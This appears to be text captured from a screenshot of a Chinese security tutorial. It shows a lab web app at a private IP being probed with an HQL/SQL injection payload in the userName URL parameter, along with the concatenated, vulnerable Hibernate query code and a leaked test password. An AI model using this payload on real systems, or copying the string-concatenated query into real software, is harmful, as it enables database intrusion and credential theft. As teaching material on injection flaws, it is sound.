 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and (select userpwd from Userlist where ROWNUM=1)<>'a' and 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
method=1
Hiernate得到的userNameString参数为: sonic' and (select userpwd from Userlist where ROWNUM=1)<>'a' and 'a'='a
当前查询方式为HQL
程序代码:
Query query=s.createQuery("select u from Userlist as u where username='" +userName + "'");
QueryString: from Userlist as u where username='sonic' and (select userpwd from Userlist where ROWNUM=1)<>'a' and 'a'='a'
sonic's PassWord is:sonicPass
drops.wooyun.org